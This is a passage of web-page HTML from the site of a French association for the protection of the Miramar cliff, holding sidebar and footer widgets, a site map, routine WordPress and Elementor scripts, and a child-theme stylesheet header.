</div><div id="text-2" class="ashe-widget widget_text">			<div class="textwidget"><p><a href="http://apvfalaise.fr/adhesion/"><img decoding="async" class="alignnone wp-image-875 size-medium" src="http://apvfalaise.fr/wp-content/uploads/2019/04/logo-final-300x147.png" alt="" width="300" height="147" srcset="https://apvfalaise.fr/wp-content/uploads/2019/04/logo-final-300x147.png 300w, https://apvfalaise.fr/wp-content/uploads/2019/04/logo-final.png 641w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<h6 style="text-align: center; font-size: 16px; letter-spacing: 1.5px; margin-bottom: 4px;">Adhérez à l&rsquo;Association</h6>
<p style="text-align: center;">Vous aussi contribuez à la protection et à la valorisation de la falaise en <a href="http://apvfalaise.fr/adhesion/">adhérant à notre association</a></p>
</div>
		</div>	</aside>
</div>
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
<div class="footer-widgets clear-fix">
	<div id="text-4" class="ashe-widget widget_text"><div class="widget-title"><h2>REJOIGNEZ-NOUS</h2></div>			<div class="textwidget"><p><a href="http://apvfalaise.fr/adhesion/"><img decoding="async" class="alignnone wp-image-875 size-medium" src="http://apvfalaise.fr/wp-content/uploads/2019/04/logo-final-300x147.png" alt="" width="300" height="147" srcset="https://apvfalaise.fr/wp-content/uploads/2019/04/logo-final-300x147.png 300w, https://apvfalaise.fr/wp-content/uploads/2019/04/logo-final.png 641w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://apvfalaise.fr/adhesion/">Rejoignez notre Association</a> et venez vous aussi apporter votre contribution à la protection et à la valorisation de la falaise de Miramar à la Chambre d&rsquo;Amour</p>
<p><a href="http://apvfalaise.fr/adhesion/">Télécharger le formulaire d&rsquo;adhésion</a></p>
<p>&nbsp;</p>
</div>
		</div><div id="recent-posts-widget-with-thumbnails-2" class="ashe-widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget-title"><h2>Derniers Articles</h2></div>
	<ul>
		<li><a href="https://apvfalaise.fr/erosion-des-falaises/"><img width="60" height="60" src="https://apvfalaise.fr/wp-content/uploads/2025/10/Sans-titre-e1760549839699-75x75.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" decoding="async" srcset="https://apvfalaise.fr/wp-content/uploads/2025/10/Sans-titre-e1760549839699-75x75.jpg 75w, https://apvfalaise.fr/wp-content/uploads/2025/10/Sans-titre-e1760549839699-150x150.jpg 150w, https://apvfalaise.fr/wp-content/uploads/2025/10/Sans-titre-e1760549839699-300x300.jpg 300w" sizes="(max-width: 60px) 100vw, 60px" /><span class="rpwwt-post-title">Érosion des falaises</span></a><div class="rpwwt-post-categories">Dans Revue de Presse</div></li>
		<li><a href="https://apvfalaise.fr/proces-verbal-de-lassemblee-generale-ordinaire-de-2025/"><img width="60" height="60" src="https://apvfalaise.fr/wp-content/uploads/2025/09/ai-generated-8910182_640-75x75.png" class="attachment-60x60 size-60x60 wp-post-image" alt="" decoding="async" srcset="https://apvfalaise.fr/wp-content/uploads/2025/09/ai-generated-8910182_640-75x75.png 75w, https://apvfalaise.fr/wp-content/uploads/2025/09/ai-generated-8910182_640-150x150.png 150w, https://apvfalaise.fr/wp-content/uploads/2025/09/ai-generated-8910182_640-300x300.png 300w" sizes="(max-width: 60px) 100vw, 60px" /><span class="rpwwt-post-title">PROCES VERBAL DE L’ASSEMBLEE GENERALE ORDINAIRE de 2025</span></a><div class="rpwwt-post-categories">Dans Vie de l&#039;Asso</div></li>
		<li><a href="https://apvfalaise.fr/conference-du-25-fevrier-2025/"><img width="60" height="60" src="https://apvfalaise.fr/wp-content/uploads/2025/03/Erosion-des-falaises-littoral-Baque-Colisee-Btz-25.02.25-7-75x75.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" decoding="async" srcset="https://apvfalaise.fr/wp-content/uploads/2025/03/Erosion-des-falaises-littoral-Baque-Colisee-Btz-25.02.25-7-75x75.jpg 75w, https://apvfalaise.fr/wp-content/uploads/2025/03/Erosion-des-falaises-littoral-Baque-Colisee-Btz-25.02.25-7-150x150.jpg 150w, https://apvfalaise.fr/wp-content/uploads/2025/03/Erosion-des-falaises-littoral-Baque-Colisee-Btz-25.02.25-7-300x300.jpg 300w" sizes="(max-width: 60px) 100vw, 60px" /><span class="rpwwt-post-title">Conférence du 25 février 2025</span></a><div class="rpwwt-post-categories">Dans Conférences</div></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="pages-2" class="ashe-widget widget_pages"><div class="widget-title"><h2>Plan du site</h2></div>
			<ul>
				<li class="page_item page-item-627"><a href="https://apvfalaise.fr/">Accueil</a></li>
<li class="page_item page-item-342 current_page_parent"><a href="https://apvfalaise.fr/actualites/">Actualités</a></li>
<li class="page_item page-item-693"><a href="https://apvfalaise.fr/conferences/">Conférences</a></li>
<li class="page_item page-item-655"><a href="https://apvfalaise.fr/contact/">Contact</a></li>
<li class="page_item page-item-2"><a href="https://apvfalaise.fr/qui-sommes-nous/">Présentation</a></li>
<li class="page_item page-item-27"><a href="https://apvfalaise.fr/adhesion/">Rejoignez-nous !</a></li>
<li class="page_item page-item-695"><a href="https://apvfalaise.fr/revue-de-presse/">Revue de Presse</a></li>
			</ul>

			</div></div>
    <div class="footer-copyright">
        <div class="copyright-info">
        &copy;2026 - Tous droits réservés.
Site réalisé avec ❤️ par <a href="https://www.agencepratik.fr/">l'Agence Pr@ti'K</a>         </div>

                
        <div class="credit">
             Thème Ashe Child par <a href="https://wp-royal-themes.com/"><a href="https://wp-royal-themes.com/">WP Royal</a>.</a>        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ashe-child\/*","\/wp-content\/themes\/ashe\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://apvfalaise.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://apvfalaise.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://apvfalaise.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/apvfalaise.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://apvfalaise.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://apvfalaise.fr/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://apvfalaise.fr/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://apvfalaise.fr/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://apvfalaise.fr/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://apvfalaise.fr/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>
<script type="text/javascript" src="https://apvfalaise.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://apvfalaise.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://apvfalaise.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/apvfalaise.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/apvfalaise.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/apvfalaise.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7d067afcaf"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1206,"title":"Journ%C3%A9e%20NATURE%2064%20du%2022%20septembre%202021%20-","excerpt":"","featuredImage":"https:\/\/apvfalaise.fr\/wp-content\/uploads\/2021\/10\/IMG_0740.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://apvfalaise.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://apvfalaise.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://apvfalaise.fr/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script type="text/javascript" src="https://apvfalaise.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/apvfalaise.fr\/wp-admin\/admin-ajax.php","nonce":"91cad917b6","urls":{"assets":"https:\/\/apvfalaise.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/apvfalaise.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/apvfalaise.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://apvfalaise.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://apvfalaise.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://apvfalaise.fr/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https:\/\/apvfalaise.fr\/wp-admin\/admin-ajax.php","resturl":"https:\/\/apvfalaise.fr\/wp-json\/wpraddons\/v1","nonce":"2ca64dca4e","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https:\/\/apvfalaise.fr\/journee-nature-64-du-22-septembre-2021\/","wishlistPageID":"","wishlistPageURL":"https:\/\/apvfalaise.fr\/journee-nature-64-du-22-septembre-2021\/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://apvfalaise.fr/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1035" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://apvfalaise.fr/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1035" id="wpr-modal-popups-js-js"></script>

</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 17 January 2026 1 h 53 min (Europe/Paris UTC:2) -->


--- FILE ---
content_type: text/css
request_url: https://apvfalaise.fr/wp-content/themes/ashe-child/style.css?ver=2.234
body_size: 881
content:
/*
Theme Name: Ashe Child
Theme URI: https://wp-royal-themes.com/themes/item-ashe-free/
Template: ashe
Author: WP Royal
Author URI: https://wp-royal-themes.com/
Description: Personal and Multi-Author Free WordPress Blog Theme. Perfect for personal, lifestyle, health &amp; fitness, food, cooking, bakery, travel, beauty, fashion, wedding, photography, news, quotes blog, auto blog, small business website and any other kind of amazing blogs. Minimal, elegant &amp; mobile friendly layout with WooCommerce shop (storefront) support will WOW and inspire your visitors. Well documented and very easy to use even for WordPress beginners. Clean and Modern Responsive design will perfectly showcase your content on any device, even on tablet, mobile &amp; retina displays. Very fast, compatibility with many popular plugins &amp; of course translation &amp; RTL (right to left language) ready, coded with best SEO practices. The theme has features like Text &amp; Image logo, Fullscreen Slider, Header image, Instagram slider widget support, footer menu support, GDPR compatibility plugins support and many more. Works perfectly with all major drag and drop page builders like Elementor, Beaver Builder, Visual Composer, SiteOrigin, Divi. You just need to write and be awesome! TEMPLATE DEMO: https://ashe-free.wp-royal-themes.com/demo/
Tags: blog,e-commerce,food-and-drink,one-column,two-columns,three-columns,left-sidebar,right-sidebar,custom-background,custom-colors,custom-header,flexible-header,full-width-template,custom-menu,custom-logo,featured-images,footer-widgets,rtl-language-support,sticky-post,theme-options,threaded-comments,translation-ready
Version: 2.217.1697214280
Updated: 2023-10-13 18:24:40

*/

